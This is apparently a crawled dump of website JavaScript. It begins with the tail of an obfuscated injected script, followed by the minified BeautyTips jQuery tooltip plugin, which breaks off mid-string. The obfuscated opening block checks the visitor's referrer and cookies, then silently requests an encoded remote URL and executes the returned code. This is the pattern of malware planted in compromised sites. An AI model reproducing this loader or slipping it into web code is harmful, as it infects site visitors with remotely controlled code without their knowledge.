N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.bt.min.js?rhvo76
body_size: 28401
content:
/*
 * @name BeautyTips
 * @desc a tooltips/baloon-help plugin for jQuery
 *
 * @author Jeff Robbins - Lullabot - http://www.lullabot.com
 * @version 0.9.5-rc1  (5/20/2009)
 */
jQuery.bt={version:"0.9.5-rc1"};(function($){jQuery.fn.bt=function(content,options){if(typeof content!="string"){var contentSelect=true;options=content;content=false;}else{var contentSelect=false;}if(jQuery.fn.hoverIntent&&jQuery.bt.defaults.trigger=="hover"){jQuery.bt.defaults.trigger="hoverIntent";}return this.each(function(index){var opts=jQuery.extend(false,jQuery.bt.defaults,jQuery.bt.options,options);opts.spikeLength=numb(opts.spikeLength);opts.spikeGirth=numb(opts.spikeGirth);opts.overlap=numb(opts.overlap);var ajaxTimeout=false;if(opts.killTitle){$(this).find("[title]").andSelf().each(function(){if(!$(this).attr("bt-xTitle")){$(this).attr("bt-xTitle",$(this).attr("title")).attr("title","");}});}if(typeof opts.trigger=="string"){opts.trigger=[opts.trigger];}if(opts.trigger[0]=="hoverIntent"){var hoverOpts=jQuery.extend(opts.hoverIntentOpts,{over:function(){this.btOn();},out:function(){this.btOff();}});$(this).hoverIntent(hoverOpts);}else{if(opts.trigger[0]=="hover"){$(this).hover(function(){this.btOn();},function(){this.btOff();});}else{if(opts.trigger[0]=="now"){if($(this).hasClass("bt-active")){this.btOff();}else{this.btOn();}}else{if(opts.trigger[0]=="none"){}else{if(opts.trigger.length>1&&opts.trigger[0]!=opts.trigger[1]){$(this).bind(opts.trigger[0],function(){this.btOn();}).bind(opts.trigger[1],function(){this.btOff();});}else{$(this).bind(opts.trigger[0],function(){if($(this).hasClass("bt-active")){this.btOff();}else{this.btOn();}});}}}}}this.btOn=function(){if(typeof $(this).data("bt-box")=="object"){this.btOff();}opts.preBuild.apply(this);$(jQuery.bt.vars.closeWhenOpenStack).btOff();$(this).addClass("bt-active "+opts.activeClass);if(contentSelect&&opts.ajaxPath==null){if(opts.killTitle){$(this).attr("title",$(this).attr("bt-xTitle"));}content=$.isFunction(opts.contentSelector)?opts.contentSelector.apply(this):eval(opts.contentSelector);if(opts.killTitle){$(this).attr("title","");}}if(opts.ajaxPath!=null&&content==false){if(typeof opts.ajaxPath=="object"){var url=eval(opts.ajaxPath[0]);url+=opts.ajaxPath[1]?" "+opts.ajaxPath[1]:"";}else{var url=opts.ajaxPath;}var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}var cacheData=opts.ajaxCache?$(document.body).data("btCache-"+url.replace(/\./g,"")):null;if(typeof cacheData=="string"){content=selector?$("<div/>").append(cacheData.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):cacheData;}else{var target=this;var ajaxOpts=jQuery.extend(false,{type:opts.ajaxType,data:opts.ajaxData,cache:opts.ajaxCache,url:url,complete:function(XMLHttpRequest,textStatus){if(textStatus=="success"||textStatus=="notmodified"){if(opts.ajaxCache){$(document.body).data("btCache-"+url.replace(/\./g,""),XMLHttpRequest.responseText);}ajaxTimeout=false;content=selector?$("<div/>").append(XMLHttpRequest.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):XMLHttpRequest.responseText;}else{if(textStatus=="timeout"){ajaxTimeout=true;}content=opts.ajaxError.replace(/%error/g,XMLHttpRequest.statusText);}if($(target).hasClass("bt-active")){target.btOn();}}},opts.ajaxOpts);jQuery.ajax(ajaxOpts);content=opts.ajaxLoading;}}var shadowMarginX=0;var shadowMarginY=0;var shadowShiftX=0;var shadowShiftY=0;if(opts.shadow&&!shadowSupport()){opts.shadow=false;jQuery.extend(opts,opts.noShadowOpts);}if(opts.shadow){if(opts.shadowBlur>Math.abs(opts.shadowOffsetX)){shadowMarginX=opts.shadowBlur*2;}else{shadowMarginX=opts.shadowBlur+Math.abs(opts.shadowOffsetX);}shadowShiftX=(opts.shadowBlur-opts.shadowOffsetX)>0?opts.shadowBlur-opts.shadowOffsetX:0;if(opts.shadowBlur>Math.abs(opts.shadowOffsetY)){shadowMarginY=opts.shadowBlur*2;}else{shadowMarginY=opts.shadowBlur+Math.abs(opts.shadowOffsetY);}shadowShiftY=(opts.shadowBlur-opts.shadowOffsetY)>0?opts.shadowBlur-opts.shadowOffsetY:0;}if(opts.offsetParent){var offsetParent=$(opts.offsetParent);var offsetParentPos=offsetParent.offset();var pos=$(this).offset();var top=numb(pos.top)-numb(offsetParentPos.top)+numb($(this).css("margin-top"))-shadowShiftY;var left=numb(pos.left)-numb(offsetParentPos.left)+numb($(this).css("margin-left"))-shadowShiftX;}else{var offsetParent=($(this).css("position")=="absolute")?$(this).parents().eq(0).offsetParent():$(this).offsetParent();var pos=$(this).btPosition();var top=numb(pos.top)+numb($(this).css("margin-top"))-shadowShiftY;var left=numb(pos.left)+numb($(this).css("margin-left"))-shadowShiftX;}var width=$(this).btOuterWidth();var height=$(this).outerHeight();if(typeof content=="object"){var original=content;var clone=$(original).clone(true).show();var origClones=$(original).data("bt-clones")||[];origClones.push(clone);$(original).data("bt-clones",origClones);$(clone).data("bt-orig",original);$(this).data("bt-content-orig",{original:original,clone:clone});content=clone;}if(typeof content=="null"||content==""){return;}var $text=$('<div class="bt-content"></div>').append(content).css({padding:opts.padding,position:"absolute",width:(opts.shrinkToFit?"auto":opts.width),zIndex:opts.textzIndex,left:shadowShiftX,top:shadowShiftY}).css(opts.cssStyles);var $box=$('<div class="bt-wrapper"></div>').append($text).addClass(opts.cssClass).css({position:"absolute",width:opts.width,zIndex:opts.wrapperzIndex,visibility:"hidden"}).appendTo(offsetParent);if(jQuery.fn.bgiframe){$text.bgiframe();$box.bgiframe();}$(this).data("bt-box",$box);var scrollTop=numb($(document).scrollTop());var scrollLeft=numb($(document).scrollLeft());var docWidth=numb($(window).width());var docHeight=numb($(window).height());var winRight=scrollLeft+docWidth;var winBottom=scrollTop+docHeight;var space=new Object();var thisOffset=$(this).offset();space.top=thisOffset.top-scrollTop;space.bottom=docHeight-((thisOffset+height)-scrollTop);space.left=thisOffset.left-scrollLeft;space.right=docWidth-((thisOffset.left+width)-scrollLeft);var textOutHeight=numb($text.outerHeight());var textOutWidth=numb($text.btOuterWidth());if(opts.positions.constructor==String){opts.positions=opts.positions.replace(/ /,"").split(",");}if(opts.positions[0]=="most"){var position="top";for(var pig in space){position=space[pig]>space[position]?pig:position;}}else{for(var x in opts.positions){var position=opts.positions[x];if((position=="left"||position=="right")&&space[position]>textOutWidth+opts.spikeLength){break;}else{if((position=="top"||position=="bottom")&&space[position]>textOutHeight+opts.spikeLength){break;}}}}var horiz=left+((width-textOutWidth)*0.5);var vert=top+((height-textOutHeight)*0.5);var points=new Array();var textTop,textLeft,textRight,textBottom,textTopSpace,textBottomSpace,textLeftSpace,textRightSpace,crossPoint,textCenter,spikePoint;switch(position){case"top":$text.css("margin-bottom",opts.spikeLength+"px");$box.css({top:(top-$text.outerHeight(true))+opts.overlap,left:horiz});textRightSpace=(winRight-opts.windowMargin)-($text.offset().left+$text.btOuterWidth(true));var xShift=shadowShiftX;if(textRightSpace<0){$box.css("left",(numb($box.css("left"))+textRightSpace)+"px");xShift-=textRightSpace;}textLeftSpace=($text.offset().left+numb($text.css("margin-left")))-(scrollLeft+opts.windowMargin);if(textLeftSpace<0){$box.css("left",(numb($box.css("left"))-textLeftSpace)+"px");xShift+=textLeftSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={y:textBottom+opts.spikeLength,x:((textRight-textLeft)*0.5)+xShift,type:"spike"};crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textBottom);crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x;crossPoint.x=crossPoint.x>(textRight-opts.spikeGirth/2)-opts.cornerRadius?(textRight-opts.spikeGirth/2)-opts.CornerRadius:crossPoint.x;points[points.length]={x:crossPoint.x-(opts.spikeGirth/2),y:textBottom,type:"join"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:crossPoint.x+(opts.spikeGirth/2),y:textBottom,type:"join"};points[points.length]=spikePoint;break;case"left":$text.css("margin-right",opts.spikeLength+"px");$box.css({top:vert+"px",left:((left-$text.btOuterWidth(true))+opts.overlap)+"px"});textBottomSpace=(winBottom-opts.windowMargin)-($text.offset().top+$text.outerHeight(true));var yShift=shadowShiftY;if(textBottomSpace<0){$box.css("top",(numb($box.css("top"))+textBottomSpace)+"px");yShift-=textBottomSpace;}textTopSpace=($text.offset().top+numb($text.css("margin-top")))-(scrollTop+opts.windowMargin);if(textTopSpace<0){$box.css("top",(numb($box.css("top"))-textTopSpace)+"px");yShift+=textTopSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:textRight+opts.spikeLength,y:((textBottom-textTop)*0.5)+yShift,type:"spike"};crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textRight);crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y;crossPoint.y=crossPoint.y>(textBottom-opts.spikeGirth/2)-opts.cornerRadius?(textBottom-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.y;points[points.length]={x:textRight,y:crossPoint.y+opts.spikeGirth/2,type:"join"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:crossPoint.y-opts.spikeGirth/2,type:"join"};points[points.length]=spikePoint;break;case"bottom":$text.css("margin-top",opts.spikeLength+"px");$box.css({top:(top+height)-opts.overlap,left:horiz});textRightSpace=(winRight-opts.windowMargin)-($text.offset().left+$text.btOuterWidth(true));var xShift=shadowShiftX;if(textRightSpace<0){$box.css("left",(numb($box.css("left"))+textRightSpace)+"px");xShift-=textRightSpace;}textLeftSpace=($text.offset().left+numb($text.css("margin-left")))-(scrollLeft+opts.windowMargin);if(textLeftSpace<0){$box.css("left",(numb($box.css("left"))-textLeftSpace)+"px");xShift+=textLeftSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:((textRight-textLeft)*0.5)+xShift,y:shadowShiftY,type:"spike"};crossPoint=findIntersectX(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textTop);crossPoint.x=crossPoint.x<textLeft+opts.spikeGirth/2+opts.cornerRadius?textLeft+opts.spikeGirth/2+opts.cornerRadius:crossPoint.x;crossPoint.x=crossPoint.x>(textRight-opts.spikeGirth/2)-opts.cornerRadius?(textRight-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.x;points[points.length]={x:crossPoint.x+opts.spikeGirth/2,y:textTop,type:"join"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:crossPoint.x-(opts.spikeGirth/2),y:textTop,type:"join"};points[points.length]=spikePoint;break;case"right":$text.css("margin-left",(opts.spikeLength+"px"));$box.css({top:vert+"px",left:((left+width)-opts.overlap)+"px"});textBottomSpace=(winBottom-opts.windowMargin)-($text.offset().top+$text.outerHeight(true));var yShift=shadowShiftY;if(textBottomSpace<0){$box.css("top",(numb($box.css("top"))+textBottomSpace)+"px");yShift-=textBottomSpace;}textTopSpace=($text.offset().top+numb($text.css("margin-top")))-(scrollTop+opts.windowMargin);if(textTopSpace<0){$box.css("top",(numb($box.css("top"))-textTopSpace)+"px");yShift+=textTopSpace;}textTop=$text.btPosition().top+numb($text.css("margin-top"));textLeft=$text.btPosition().left+numb($text.css("margin-left"));textRight=textLeft+$text.btOuterWidth();textBottom=textTop+$text.outerHeight();textCenter={x:textLeft+($text.btOuterWidth()*opts.centerPointX),y:textTop+($text.outerHeight()*opts.centerPointY)};points[points.length]=spikePoint={x:shadowShiftX,y:((textBottom-textTop)*0.5)+yShift,type:"spike"};crossPoint=findIntersectY(spikePoint.x,spikePoint.y,textCenter.x,textCenter.y,textLeft);crossPoint.y=crossPoint.y<textTop+opts.spikeGirth/2+opts.cornerRadius?textTop+opts.spikeGirth/2+opts.cornerRadius:crossPoint.y;crossPoint.y=crossPoint.y>(textBottom-opts.spikeGirth/2)-opts.cornerRadius?(textBottom-opts.spikeGirth/2)-opts.cornerRadius:crossPoint.y;points[points.length]={x:textLeft,y:crossPoint.y-opts.spikeGirth/2,type:"join"};points[points.length]={x:textLeft,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textTop,type:"corner"};points[points.length]={x:textRight,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:textBottom,type:"corner"};points[points.length]={x:textLeft,y:crossPoint.y+opts.spikeGirth/2,type:"join"};points[points.length]=spikePoint;break;}var canvas=document.createElement("canvas");$(canvas).attr("width",(numb($text.btOuterWidth(true))+opts.strokeWidth*2+shadowMarginX)).attr("height",(numb($text.outerHeight(true))+opts.strokeWidth*2+shadowMarginY)).appendTo($box).css({position:"absolute",zIndex:opts.boxzIndex});if(typeof G_vmlCanvasManager!="undefined"){canvas=G_vmlCanvasManager.initElement(canvas);}if(opts.cornerRadius>0){var newPoints=new Array();var newPoint;for(var i=0;i<points.length;i++){if(points[i].type=="corner"){newPoint=betweenPoint(points[i],points[(i-1)%points.length],opts.cornerRadius);newPoint.type="arcStart";newPoints[newPoints.length]=newPoint;newPoints[newPoints.length]=points[i];newPoint=betweenPoint(points[i],points[(i+1)%points.length],opts.cornerRadius);newPoint.type="arcEnd";newPoints[newPoints.length]=newPoint;}else{newPoints[newPoints.length]=points[i];}}points=newPoints;}var ctx=canvas.getContext("2d");if(opts.shadow&&opts.shadowOverlap!==true){var shadowOverlap=numb(opts.shadowOverlap);switch(position){case"top":if(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap>0){$box.css("top",(numb($box.css("top"))-(opts.shadowOffsetX+opts.shadowBlur-shadowOverlap)));}break;case"right":if(shadowShiftX-shadowOverlap>0){$box.css("left",(numb($box.css("left"))+shadowShiftX-shadowOverlap));}break;case"bottom":if(shadowShiftY-shadowOverlap>0){$box.css("top",(numb($box.css("top"))+shadowShiftY-shadowOverlap));}break;case"left":if(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap>0){$box.css("left",(numb($box.css("left"))-(opts.shadowOffsetY+opts.shadowBlur-shadowOverlap)));}break;}}drawIt.apply(ctx,[points],opts.strokeWidth);ctx.fillStyle=opts.fill;if(opts.shadow){ctx.shadowOffsetX=opts.shadowOffsetX;ctx.shadowOffsetY=opts.shadowOffsetY;ctx.shadowBlur=opts.shadowBlur;ctx.shadowColor=opts.shadowColor;}ctx.closePath();ctx.fill();if(opts.strokeWidth>0){ctx.shadowColor="rgba(0, 0, 0, 0)";ctx.lineWidth=opts.strokeWidth;ctx.strokeStyle=opts.strokeStyle;ctx.beginPath();drawIt.apply(ctx,[points],opts.strokeWidth);ctx.closePath();ctx.stroke();}opts.preShow.apply(this,[$box[0]]);$box.css({display:"none",visibility:"visible"});opts.showTip.apply(this,[$box[0]]);if(opts.overlay){var overlay=$('<div class="bt-overlay"></div>').css({position:"absolute",backgroundColor:"blue",top:top,left:left,width:width,height:height,opacity:".2"}).appendTo(offsetParent);$(this).data("overlay",overlay);}if((opts.ajaxPath!=null&&opts.ajaxCache==false)||ajaxTimeout){content=false;}if(opts.clickAnywhereToClose){jQuery.bt.vars.clickAnywhereStack.push(this);$(document).click(jQuery.bt.docClick);}if(opts.closeWhenOthersOpen){jQuery.bt.vars.closeWhenOpenStack.push(this);}opts.postShow.apply(this,[$box[0]]);};this.btOff=function(){var box=$(this).data("bt-box");opts.preHide.apply(this,[box]);var i=this;i.btCleanup=function(){var box=$(i).data("bt-box");var contentOrig=$(i).data("bt-content-orig");var overlay=$(i).data("bt-overlay");if(typeof box=="object"){$(box).remove();$(i).removeData("bt-box");}if(typeof contentOrig=="object"){var clones=$(contentOrig.original).data("bt-clones");$(contentOrig).data("bt-clones",arrayRemove(clones,contentOrig.clone));}if(typeof overlay=="object"){$(overlay).remove();$(i).removeData("bt-overlay");}jQuery.bt.vars.clickAnywhereStack=arrayRemove(jQuery.bt.vars.clickAnywhereStack,i);jQuery.bt.vars.closeWhenOpenStack=arrayRemove(jQuery.bt.vars.closeWhenOpenStack,i);$(i).removeClass("bt-active "+opts.activeClass);opts.postHide.apply(i);};opts.hideTip.apply(this,[box,i.btCleanup]);};var refresh=this.btRefresh=function(){this.btOff();this.btOn();};});function drawIt(points,strokeWidth){this.moveTo(points[0].x,points[0].y);for(i=1;i<points.length;i++){if(points[i-1].type=="arcStart"){this.quadraticCurveTo(round5(points[i].x,strokeWidth),round5(points[i].y,strokeWidth),round5(points[(i+1)%points.length].x,strokeWidth),round5(points[(i+1)%points.length].y,strokeWidth));i++;}else{this.lineTo(round5(points[i].x,strokeWidth),round5(points[i].y,strokeWidth));}}}function round5(num,strokeWidth){var ret;strokeWidth=numb(strokeWidth);if(strokeWidth%2){ret=num;}else{ret=Math.round(num-0.5)+0.5;}return ret;}function numb(num){return parseInt(num)||0;}function arrayRemove(arr,elem){var x,newArr=new Array();for(x in arr){if(arr[x]!=elem){newArr.push(arr[x]);}}return newArr;}function canvasSupport(){var canvas_compatible=false;try{canvas_compatible=!!(document.createElement("canvas").getContext("2d"));}catch(e){canvas_compatible=!!(document.createElement("canvas").getContext);}return canvas_compatible;}function shadowSupport(){try{var userAgent=navigator.userAgent.toLowerCase();if(/webkit/.test(userAgent)){return true;}else{if(/gecko|mozilla/.test(userAgent)&&parseFloat(userAgent.match(/firefox\/(\d+(?:\.\d+)+)/)[1])>=3.1){return true;}}}catch(err){}return false;}function betweenPoint(point1,point2,dist){var y,x;if(point1.x==point2.x){y=point1.y<point2.y?point1.y+dist:point1.y-dist;return{x:point1.x,y:y};}else{if(point1.y==point2.y){x=point1.x<point2.x?point1.x+dist:point1.x-dist;return{x:x,y:point1.y};}}}function centerPoint(arcStart,corner,arcEnd){var x=corner.x==arcStart.x?arcEnd.x:arcStart.x;var y=corner.y==arcStart.y?arcEnd.y:arcStart.y;var startAngle,endAngle;if(arcStart.x<arcEnd.x){if(arcStart.y>arcEnd.y){startAngle=(Math.PI/180)*180;endAngle=(Math.PI/180)*90;}else{startAngle=(Math.PI/180)*90;endAngle=0;}}else{if(arcStart.y>arcEnd.y){startAngle=(Math.PI/180)*270;endAngle=(Math.PI/180)*180;}else{startAngle=0;endAngle=(Math.PI/180)*270;}}return{x:x,y:y,type:"center",startAngle:startAngle,endAngle:endAngle};}function findIntersect(r1x1,r1y1,r1x2,r1y2,r2x1,r2y1,r2x2,r2y2){if(r2x1==r2x2){return findIntersectY(r1x1,r1y1,r1x2,r1y2,r2x1);}if(r2y1==r2y2){return findIntersectX(r1x1,r1y1,r1x2,r1y2,r2y1);}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var r2m=(r2y1-r2y2)/(r2x1-r2x2);var r2b=r2y1-(r2m*r2x1);var x=(r2b-r1b)/(r1m-r2m);var y=r1m*x+r1b;return{x:x,y:y};}function findIntersectY(r1x1,r1y1,r1x2,r1y2,x){if(r1y1==r1y2){return{x:x,y:r1y1};}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var y=r1m*x+r1b;return{x:x,y:y};}function findIntersectX(r1x1,r1y1,r1x2,r1y2,y){if(r1x1==r1x2){return{x:r1x1,y:y};}var r1m=(r1y1-r1y2)/(r1x1-r1x2);var r1b=r1y1-(r1m*r1x1);var x=(y-r1b)/r1m;return{x:x,y:y};}};jQuery.fn.btPosition=function(){function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,"marginTop");offset.left-=num(this,"marginLeft");parentOffset.top+=num(offsetParent,"borderTopWidth");parentOffset.left+=num(offsetParent,"borderLeftWidth");results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;};jQuery.fn.btOuterWidth=function(margin){function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}return this["innerWidth"]()+num(this,"borderLeftWidth")+num(this,"borderRightWidth")+(margin?num(this,"marginLeft")+num(this,"marginRight"):0);};jQuery.fn.btOn=function(){return this.each(function(index){if(jQuery.isFunction(this.btOn)){this.btOn();}});};jQuery.fn.btOff=function(){return this.each(function(index){if(jQuery.isFunction(this.btOff)){this.btOff();}});};jQuery.bt.vars={clickAnywhereStack:[],closeWhenOpenStack:[]};jQuery.bt.docClick=function(e){if(!e){var e=window.event;}if(!$(e.target).parents().andSelf().filter(".bt-wrapper, .bt-active").length&&jQuery.bt.vars.clickAnywhereStack.length){$(jQuery.bt.vars.clickAnywhereStack).btOff();$(document).unbind("click",jQuery.bt.docClick);}};jQuery.bt.defaults={trigger:"hover",clickAnywhereToClose:true,closeWhenOthersOpen:false,shrinkToFit:false,width:"200px",padding:"10px",spikeGirth:10,spikeLength:15,overlap:0,overlay:false,killTitle:true,textzIndex:9999,boxzIndex:9998,wrapperzIndex:9997,offsetParent:null,positions:["most"],fill:"rgb(255, 255, 102)",windowMargin:10,strokeWidth:1,strokeStyle:"#000",cornerRadius:5,centerPointX:0.5,centerPointY:0.5,shadow:false,shadowOffsetX:2,shadowOffsetY:2,shadowBlur:3,shadowColor:"#000",shadowOverlap:false,noShadowOpts:{strokeStyle:"#999"},cssClass:"",cssStyles:{},activeClass:"bt-active",contentSelector:"$(this).attr('title')",ajaxPath:null,ajaxError:"<strong>ERROR:</strong> 